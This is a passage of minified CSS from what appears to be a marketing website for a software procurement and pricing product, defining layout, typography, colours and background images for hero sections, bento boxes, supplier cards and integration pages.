#00000059}.bento_box.is-minor{flex:0 40%}.bento_figure{color:var(--primary700);letter-spacing:-1.6px;font-size:5rem;font-weight:500;line-height:1}.bento_figure.is-white{color:var(--white)}.bento_figure_detail{color:var(--neutral-darkest);font-size:1.5rem;font-weight:500}.bento_figure_detail.is-light{color:var(--secondary-lightest)}.bento_quote{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;display:flex}.bento_video_clip{flex:1 0 40%}.bento_quote_text{grid-column-gap:8rem;grid-row-gap:8rem;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.bento_quote_logo{max-width:100px}.bento_quote_person{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-end;display:flex}.bento_quote_text_group{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.bento_quote_text_main{color:var(--white);letter-spacing:-.64px;font-size:2rem;line-height:1.25}.bento_quote_title{color:var(--white);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;line-height:1}.bento_quote_name{color:var(--white);font-size:1.5rem;line-height:.9}.home_content_button{color:var(--primary700);flex:none;align-self:flex-start;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-weight:500;line-height:1;display:flex}.home_content_button:hover{background-color:var(--primary-lightest);border-radius:100px;padding:.5rem 1rem}.home_content_button_text{float:left;text-transform:none;margin-bottom:0}.home_content_button_text.is-small{margin-top:.25rem}.switch-button{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--white);border:1px solid #ffffff4d;border-radius:100px;justify-content:space-between;align-items:center;padding:.25rem .25rem .25rem 1.5rem;text-decoration:none;display:flex}.switch-button.no-underline.is-blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff);text-decoration:none}.switch-button.no-underline.is-blue-gradient._2024-review-button-mod{padding-top:.2rem;padding-bottom:.2rem;padding-left:1rem;text-decoration:none}.switch-button-wrap.z-index_10{z-index:10;position:relative}.switch-button-wrap.background-color_blue-gradient{background-image:linear-gradient(#000,#fff)}.switch-button_text{color:var(--primary700);font-size:1.25rem;font-weight:500;line-height:1;text-decoration:none}.switch-button_text.text-color-white{color:var(--white)}.switch-button_text.text-color-white._2024-review-button-text-mod{font-size:1rem}.switch-button_icon{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--transparent);color:var(--primary700);border-radius:1.5rem;flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;padding-left:7px;padding-right:7px;display:flex}.switch-button_icon.text-color-white{color:var(--white)}.switch-button_icon.text-color-white._2024-review-button-mod{width:1.75rem;height:1.75rem}.switch-button_icon_svg{width:1rem}.switch-button-dark{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--primary700);-webkit-text-fill-color:inherit;background-clip:border-box;border:1px solid #ffffff4d;border-radius:100px;justify-content:center;align-items:center;margin-top:10px;padding:1rem 1.5rem;display:flex}.switch-button-dark.align_left{justify-content:flex-start;align-items:center}.switch-button-dark.align_left.width_100{width:100%}.switch-button-dark.background-color_blue-gradient{background-image:linear-gradient(90deg,#4181ff,#4506ff)}.switch-button-dark_text{color:var(--white);text-align:center;font-size:1.25rem;font-weight:500;line-height:1}.switch-button-dark_text.button_small{font-size:1rem}.switch-button-dark_text.margin-right_auto{margin-right:auto}.switch-button-dark_icon{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--primary700);color:var(--white);border-radius:1.5rem;flex-flow:column;justify-content:center;align-items:center;width:3rem;height:3rem;padding-left:7px;padding-right:7px;line-height:1.5;display:flex}.switch-button-dark_icon.button_small{width:2rem;height:2rem}.switch-button-dark_icon.margin-left_auto{margin-left:auto}.home_content_lottie{border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);aspect-ratio:1.1;border-radius:1rem;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.home_content_bottom_cta{justify-content:center;margin-top:8rem;display:flex;position:sticky;bottom:3rem}.mega-nav-link-badge{color:var(--primary-darkest);text-align:center;text-transform:uppercase;background-color:#ded3fd;border-radius:4px;padding:3px 6px 2px;font-family:Sf Mono,sans-serif;font-size:10px;line-height:1}.mega-nav-link-divider{border-left:1px solid var(--neutral-dark);flex-direction:column;justify-content:space-between;align-self:stretch;margin-left:1.5rem;padding-right:1.5rem}.is-surface-page{background-color:var(--surface-page)}.footer-neutral{color:var(--ink);background-color:#efefef;border-bottom:1px solid #e4ebf3;padding-top:5rem;padding-bottom:1rem;position:relative}.footer-neutral.margin-top{margin-top:100px}.footer-spacer{height:1rem}.is-neutral-darkest-text{color:var(--neutral-darkest)}.home_verified{grid-column-gap:2rem;grid-row-gap:2rem;border-radius:1rem;padding:3rem;display:flex}.home_verified_right{flex:1 0 33%}.home_verified_left{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.home_verified_subtext{font-size:1.5rem}.home_verified_heading{font-size:2.5rem;font-weight:500;line-height:1.15}.home_verified_badge{width:192px}.home_bottom_cta{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;border-radius:1rem;flex-direction:column;align-items:center;padding:5rem;display:flex}.home_bottom_cta.purple-gradient{background-image:linear-gradient(#220959,#401dab 44%,#30187c 78%)}.home_bottom_cta.purple-gradient.home_bottom_cta-mod{padding-top:2.5rem;padding-bottom:2.5rem}.home_bottom_cta_heading{color:var(--white);font-size:3.75rem;font-weight:500;line-height:1.12}.home_bottom_cta_heading.cta_heading_q124{font-family:Aeonik,sans-serif}.home_bottom_cta_heading.cta_heading_q124.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.home_bottom_cta_subtext{color:var(--white);font-family:Aeonik,sans-serif;font-size:1.5rem}.home_bottom_cta_subtext.text-align-center.text-height_145{line-height:145%}.home_bottom_cta_subtext.text-size{font-size:1.75rem}.home_bottom_cta_button{align-self:center}.product_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;align-items:center;display:flex}.product_hero.grid_2x1{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.product_bento{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.product_hero_animation{border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);aspect-ratio:1.1;border-radius:1rem;flex:0 auto;overflow:hidden;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_hero_animation.ratio_auto{aspect-ratio:auto}.product_hero_animation.ratio_auto.display_block{display:block}.product_hero_intro{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;flex:0 50%;display:flex}.product_hero_intro.is-vendr-verified{flex:0 auto;width:36.2rem;max-width:none}.product_hero_intro.x-align_left{justify-content:flex-start;align-items:flex-start}.product_hero_heading{font-size:4rem;font-weight:500;position:static}.product_hero_heading.heading-3rem{font-size:3rem}.product_hero_heading.heading-3rem.font_aeonik{font-family:Aeonik,sans-serif}.product_hero_heading.heading-3rem.font_aeonik.font-weight_500{font-weight:500}.product_hero_subtext{color:var(--neutral-darkest);font-size:1.5rem}.product_hero_subtext.text-color_black,.product_hero_subtext.text-color-black{color:var(--black)}.product_hero_subtext.text-color-black.font-weight_500{font-size:1.25rem;font-weight:500}.product_hero_subtext.text-color-black.font-weight_500.font_aeonik{font-family:Aeonik,sans-serif}.product_hero_cta{grid-column-gap:1rem;grid-row-gap:1rem;align-items:center;display:flex}.product_hero_cta.x-align_center{justify-content:center;align-items:center}.product_hero_cta.x-align_center.margin-top_3rem{margin-top:3rem}.product_hero_cta.x-align_center.margin-top_1-5rem{margin-top:1.5rem}.product_hero_cta_small{color:var(--neutral-darker);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem}.product_bento_intro{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;margin-bottom:1.5rem;display:flex}.product_bento_intro.margin-bottom-0{margin-bottom:0}.product_bento_intro.margin-bottom-0.gap_80px{grid-column-gap:5rem;grid-row-gap:5rem}.product_bento_intro.margin-bottom-0.gap_40px{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.product_bento_intro_heading{max-width:80%;font-size:2.5rem;line-height:1.12}.product_bento_intro_heading.max-width-full{max-width:none}.product_bento_intro_heading.max-width-full.text-letterspacing--2{letter-spacing:-.02em}.product_bento_intro_heading.max-width-full.text-align-center.font_lato{font-family:Lato,sans-serif}.product_bento_intro_heading.max-width-full.text-align-center.font_lato.font-weight_700,.product_bento_intro_heading.max-width-full.text-align-center.font-weight_700{font-weight:700}.product_bento_intro_heading.max-width-full.text-align-center.font-weight_700.font_aeonik,.product_bento_intro_heading.max-width-full.text-align-center.text-color-white.font-weight_700.font_aeonik,.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.font-weight_500{font-weight:500}.product_bento_intro_heading.text-letterspacing--2{letter-spacing:-.02em}.product_bento_intro_subtext{color:var(--neutral-darkest);max-width:75%;font-size:1.25rem}.product_bento_intro_subtext.max-width-full{max-width:none}.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro{width:100%;max-width:60rem;margin-left:auto;margin-right:auto}.product_bento_intro_subtext.max-width-full.text-align-center.mod--vendr-price-check-intro.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_subtext.max-width-full.text-align-center.text-color--dedfe1{color:#dedfe1}.product_bento_intro_subtext.max-width-full.text-align-center.text-color--dedfe1.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px{font-size:1.5rem}.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;display:flex;position:relative}.product_bento_row.gap_2rem{grid-column-gap:2rem;grid-row-gap:2rem}.product_bento_box{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box.is-minor{flex:0 40%}.product_bento_box.is-premium-negotiation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a45c7e354af7a24dd372_renewal%20negotiation.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-price-validation{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c28bda864be547c12_price-validation.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-comp-bids{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a95bdf7b27add52c6c9d_contract%20analysis.png);background-position:50% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box.is-negotiation-support{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row}.product_bento_box.width_100.x-padding_2rem{padding-left:2rem;padding-right:2rem}.product_bento_box.width_100.x-padding_2rem.y-padding_3rem{padding-top:3rem;padding-bottom:3rem}.product_bento_box.width_100.x-padding_2rem.y-padding_3rem.gap_30px{grid-column-gap:1.875rem;grid-row-gap:1.875rem}.product_bento_box.sizing_dont-shrink{flex:none}.product_bento_box_title{color:var(--ink);font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:1.25}.product_bento_box_title.text-letterspacing--2.text-size-large{font-size:1.5rem}.product_bento_box_title.font-weight_700{font-weight:700}.product_bento_box_desc{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;flex:1;display:flex}.product_bento_box_desc.text-letterspacing--2.text-size-large{color:var(--neutral-darkest)}.product_bento_box_desc.opacity-70{opacity:.7}.product_bento_box_desc.opacity-70.text-size_14px.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_box_desc.text-color-black{color:var(--black)}.product_bento_box_desc.text-color-black.font-weight_500{font-weight:500}.product_bento_box_desc.text-color-black.font-weight_700{font-weight:700}.product_bento_box_desc.text-color-black.font-weight_700.font_aeonik{font-family:Aeonik,sans-serif}.product_bento_box_top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;margin-bottom:2rem;padding-top:2rem;padding-left:2rem;padding-right:2rem;display:flex}.product_bento_box_top.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76cb806ac055a1af748_bids.png);background-position:0 0;background-size:auto}.product_bento_box_top.is-meet-expert{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e7a76c175f5630f56cdaf4_meet-expert.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_top.padding-x_0px{padding-left:0;padding-right:0}.product_bento_box_top.padding_0px{padding:0 0 0}.product_bento_box_top.padding_0px.margin_0px{margin-bottom:0}.product_bento_box_title_wrap{justify-content:space-between;display:flex}.product_bento_box_title_wrap.has-badge{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;justify-content:space-between;align-items:center}.product_bento_box_title-pill{background-color:var(--primary700);color:var(--white);text-transform:uppercase;border-radius:100px;align-self:flex-start;padding:6px 12px;font-size:10px;font-weight:500;line-height:1.25}.product_bento_box_title-pill.is-expanded-forest.is-cornered{position:absolute;inset:2rem 2rem auto auto}.is-expanded-forest{background-color:var(--expanded-forest)}.product_quote_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;justify-content:flex-end;align-items:flex-start;height:300px;padding:2rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_quote_wrap.is-minor{flex:0 40%}.product_quote{grid-column-gap:5rem;grid-row-gap:5rem;border:1px solid var(--ink);border-radius:1rem;flex-direction:column;flex:1;justify-content:space-between;padding:3rem;display:flex}.product_quote_logo{max-width:150px}.product_quote_text_group{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.product_quote_text_main{color:var(--white);letter-spacing:-.64px;font-size:2rem;line-height:1.25}.product_quote_person{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-end;display:flex}.product_quote_name{color:var(--white);font-size:1.5rem;line-height:.9}.product_quote_title{color:var(--white);text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;line-height:1}.product_quote_text{grid-column-gap:8rem;grid-row-gap:8rem;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.product_quote_styles{display:none}.product_addon_box{grid-column-gap:3rem;grid-row-gap:3rem;border:1px solid var(--neutral-light);color:var(--white);background-color:#4b24c4;border-radius:1rem;flex-direction:column;flex:1;padding:3rem;display:flex;overflow:hidden;box-shadow:0 11px 20px #00000012,0 7px 4px -5px #00000059,inset 0 -6px 1px -2px #381b93}.product_addon_box.is-minor{flex:0 40%}.product_addon_box_top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;justify-content:space-between;align-items:flex-end;display:flex}.product_addon_box_title_wrap{flex-direction:column;flex:0 60%;justify-content:space-between;display:flex}.product_addon_box_subtext{font-size:2rem;font-weight:400;line-height:1.15}.product_addon_box_title{font-size:3.5rem;font-weight:500;line-height:1.12}.product_addon_box_title.text-align-center.max-width-800px.margin-bottom-0{margin-bottom:0}.product_addon_box_styles{display:none}.product_addon_box_options{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex}.product_addon_box_option{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid #ded3fd;border-radius:1rem;flex-direction:column;flex:1;padding:1.5rem;display:flex}.product_addon_box_option_title{font-size:1.25rem;font-weight:500;line-height:1.25}.product_addon_box_option_details ul{padding-left:1rem}.product_addon_box_option_details li{margin-bottom:.75rem}.product_features{grid-column-gap:3rem;grid-row-gap:3rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:0 auto;padding:3rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px #00000059}.product_features_title{font-size:2.5rem;font-weight:500;line-height:1.12}.product_features_cards{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex}.product_features_card{grid-column-gap:2rem;grid-row-gap:2rem;cursor:pointer;flex-direction:column;flex:1;display:flex}.product_features_card:hover{transform:scale(1.05)}.product_features_card_title{padding-left:.25rem;padding-right:.25rem;font-size:1.25rem;font-weight:500;line-height:1.25}.product_features_card_details{padding-left:.25rem;padding-right:.25rem}.product_features_card_title_group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.product_features_styles{display:none}.product_bento_box_img{min-height:100px;margin-left:auto;margin-right:auto}.product_bento_box_icon{align-self:flex-start;height:60px}.product_hero_img{border-radius:1rem;flex:0 auto;overflow:hidden}.product_hero_img.is-vendr-verified{width:27.125rem;max-width:none}.product_bento_box_group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;flex:1;justify-content:space-between;display:flex}.product_bento_box_desc_title{font-size:1.25rem;font-weight:500;line-height:1.25}.home_content_checklist{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.home_content_checklist_item{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-items:center;display:flex}.home_content_checklist_item.y-align_top{justify-content:flex-start;align-items:flex-start}.home_content_checklist_item.y-align_top.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{min-height:9rem}.home_content_checklist_item.flex-vertical-mobile.x-align_left{justify-content:flex-start;align-items:center}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{height:auto;min-height:7rem}.verified_hero{grid-column-gap:3rem;grid-row-gap:3rem;color:var(--white);border-radius:1rem;flex-direction:column;padding:3rem;display:flex}.verified_hero.align-left{justify-content:flex-start;align-items:flex-start}.verified_hero_styles{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;display:none}.verified_hero_title{font-size:2.5rem;line-height:1.12}.verified_hero_subtext{font-size:1.25rem}.verified_hero_lottie{border-radius:1rem;overflow:hidden}.home_content_checklist_icon{color:var(--primary700);font-size:1.5rem}.product_bento_box_feature{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border-top-style:solid;border-top-width:1px;border-top-color:var(--neutral-light);border-right-style:solid;border-right-width:1px;border-right-color:var(--neutral-light);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--neutral-light);border-left-style:solid;border-left-width:1px;border-left-color:var(--neutral-light);background-color:var(--white);aspect-ratio:1.3125;border-radius:1rem;flex-direction:column;display:flex;overflow:hidden;box-shadow:0 7px 4px -5px #00000040,0 15px 10px -5px #0000000d,inset 0 -6px 1px -2px #381b9326}.product_bento_box_feature.is-minor{flex:0 40%}.product_bento_box_feature.is-supplier-management{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682e3721ab7812123c3638a_supplier_mgmt%402x.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-intakes{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e77de3a5bd0cdb2f28aa52_Intakes%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-approval-flows{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e77de3aeeebeafd744e7e9_Workflows%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-renewal-mgmt{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e791d58d270f8142043915_Renewal%20Management%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-benchmarks{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682aac0bdb54c6bc95887bf_pricing_benchmarkts%402x.png);background-position:100%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-contract-analysis{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66bb896d70d9c8ba8d0518fd_contract-analysis.png);background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-stack-savings{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6682e2943d6682465ca46442_stack_analysis%402x.png);background-position:50%;background-repeat:no-repeat;background-size:contain}.product_bento_box_feature.is-experts-on-demand{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66bb8b078eae97222048739b_experts-on-demand-thumb.png);background-position:100% 100%;background-repeat:no-repeat;background-size:contain}.product_bento_bg_bottom.is-row-two{aspect-ratio:1098/504}.product_bento_bg_bottom.is-row-three{aspect-ratio:715/426}.product_bento_bg_bottom.is-row-one{height:10rem}.product_bento_box_img_pull-right{flex:1 0 60%}.home_content_checklist_desc{font-size:1.25rem}.home_content_checklist_desc.font-weight_700{font-weight:700}.bg_category_content_wrap{grid-column-gap:5rem;grid-row-gap:5rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;max-width:1320px;margin-top:3rem;display:flex}.bg_category_content_well{grid-column-gap:2.25rem;grid-row-gap:2.25rem;flex-direction:column;flex:1;max-width:57%;display:flex}.bg_category_content_sidebar{position:relative}.bg_category_suppliers{grid-column-gap:1.25rem;grid-row-gap:1.25rem;background-color:var(--primary700);color:var(--white);border-radius:.5rem;flex-direction:column;min-width:340px;padding:1.25rem 1.25rem 1.5rem;display:flex;position:sticky;top:1rem;bottom:1rem}.bg_category_suppliers_heading{font-size:1.5rem}.bg_category_suppliers_group{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.bg_category_suppliers_list{margin-bottom:0;padding-left:1rem}.bg_category_suppliers_list.no-padding{padding-left:0}.bg_category_suppliers_group_title{color:#ffffffbf;text-transform:uppercase;font-size:.75rem;font-weight:500}.bg_category_suppliers_group_line{border-top:1px solid #ffffffbf;flex:1}.bg_category_suppliers_tier{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;display:flex}.bg_category_suppliers_list_item{grid-column-gap:.25rem;grid-row-gap:.25rem;margin-bottom:.25rem;font-size:1.125rem;display:flex}.bg_category_richtext{text-decoration:none}.bg_category_richtext p{margin-bottom:1.25rem}.bg_category_richtext a{color:var(--primary700);text-decoration:underline}.bg_category_richtext h2{margin-bottom:1.25rem;font-size:2rem}.bg_category_richtext h3{margin-bottom:1.25rem;font-size:1.3rem}.bg_category_richtext li{margin-bottom:1.25rem;text-decoration:none}.paragraph-42{font-size:1.5rem}.bg_category_content_divider{border-top:1px solid var(--ink)}.bg_category_content_link-list{color:var(--primary700);margin-bottom:0}.bg_category_content_link-list_item{padding-bottom:.5rem;font-size:1.25rem;font-weight:500}.bg_category_content_link-list_item_link{color:var(--primary700);font-size:1.25rem;font-weight:500}.bg_category_content_link-list_item_link:hover{text-decoration:underline}.bg_category_richtext_intro p{margin-bottom:1.25rem;font-size:1.25rem}.bg_category_richtext_intro a{color:var(--primary700);text-decoration:underline}.bg_category_richtext_intro h2{margin-bottom:1.25rem;font-size:2rem}.bg_category_richtext_intro h3{margin-bottom:1.25rem;font-size:1.5rem}.bg_category_hero_img{width:100%}.bg_category_hero_heading{max-width:80%;margin-bottom:3rem}.bg_category_suppliers_cards{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-flow:row;justify-content:flex-start;align-items:stretch;display:flex;overflow:auto}.bg_category_suppliers_card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#ffffffb3;border:1px solid #0000001a;border-radius:8px;flex-direction:column;flex:1;justify-content:center;align-items:stretch;width:18.75rem;padding:1.5rem;display:flex}.bg_category_suppliers_cards_arrow{flex-flow:column;justify-content:flex-end;align-items:center;display:flex}.mask{flex:1;overflow:visible}.bg_category_suppliers_card_wrap{flex:0 auto;display:flex}.bg_category_suppliers_card_list{flex-flow:column;flex:1;justify-content:flex-start;margin-left:0;margin-right:0;display:flex}.bg_category_suppliers_card_logo{max-width:40px;height:40px}.bg_category_suppliers_card_title{font-size:1.5rem;font-weight:500}.bg_category_suppliers_card_title_group{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;align-self:stretch;display:flex}.bg_category_suppliers_card_link_group{grid-column-gap:10px;grid-row-gap:10px;display:flex}.bg_category_suppliers_card_link{font-size:.875rem}.bg_category_suppliers_card_metrics{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;width:100%;display:flex}.bg_category_suppliers_card_metric_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:1;justify-content:space-between;display:flex}.bg_category_suppliers_card_metric{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;flex:1;display:flex}.bg_category_suppliers_card_metric_title{color:var(--grayscale600);text-transform:uppercase;font-size:.75rem;font-weight:500;line-height:1.2}.bg_category_suppliers_card_metric_value{font-size:2rem;line-height:1}.bg_category_suppliers_card_desc{flex:1}.bg_category_suppliers_card_item{flex-flow:column;flex:1 0 100%;padding-left:0;padding-right:0;display:flex}.paragraph-43{align-self:center}.link-12{text-decoration:underline}.list-2{list-style-type:decimal}.footer-subscribe{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.demo_feature{grid-column-gap:2.5rem;grid-row-gap:2.5rem;background-image:radial-gradient(circle farthest-corner at 50% 0%,#4b24c4 21.63%,var(--ink)79.85%);color:var(--white);text-align:center;border-radius:1.25rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;padding:4rem 2rem 2rem;display:flex;overflow:hidden}.grid-7{grid-template-rows:auto}.demo_grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;margin-bottom:2rem}.demo_form_wrap{flex-flow:column;justify-content:flex-start;align-items:stretch;display:flex}.demo_feature_heading{line-height:1.15}.demo_feature_heading.demo-feature_h2{max-width:25rem;font-size:1.5rem}.demo_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;flex:1;justify-content:flex-start;align-items:flex-start;width:100%;max-width:85%;margin-top:3rem;margin-left:auto;margin-right:auto;display:flex}.demo_feature_image{width:100%;max-width:500px}.demo_content-container{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:5rem;position:relative}.demo_content-container.hero{display:flex}.demo_content-container.background-color-ink.curve{border-radius:12px}.demo_content-container.margin-top{margin:0 auto}.demo_content-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.demo_content-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.demo_content-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.demo_content-container.padding-top6rem{padding-top:6rem}.demo_content-container.mobile-nav{display:none}.demo_content-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.demo_content-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.list-3{font-style:normal}.list-4,.paragraph-44{text-decoration:none}.card-grid-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;display:flex}.integration{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#fff;border:1px solid #e5e5ea;border-radius:1rem;justify-content:flex-start;align-items:center;width:auto;height:100%;min-height:11rem;padding:2.125rem 1.5rem;display:flex;box-shadow:inset 0 -3px 1px -2px #381b9326,0 4px 4px -5px #00000040,0 5px 10px #0000000d}.integration:hover{box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-integrations{grid-column-gap:1.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.image-36{width:3.75rem;height:3.75rem}._w-integration-title-category{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column;display:flex}.integration_hero_intro{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;flex:0 auto;display:flex}.integration_hero{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:flex-start;align-items:center;display:flex}.integration_hero_thumbail{width:7.5rem;max-width:none;height:7.5rem}.integration_hero_heading{font-size:2.5rem}.integration_hero_subtext{color:var(--neutral-darkest);font-size:1.25rem}._w-integration{grid-column-gap:5.14vw;grid-row-gap:5.14vw;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:flex-start;width:auto;max-width:1400px;display:flex}.integration-content{position:relative;overflow:visible}.integration-details{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;flex:none;justify-content:flex-start;align-items:flex-start;width:14rem;height:auto;display:flex}.integration-details.order_first-tablet{flex:1;width:17.5vw}.integration-slider{border:1px solid #e5e5ea;border-radius:2rem;width:100%;height:34rem;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px 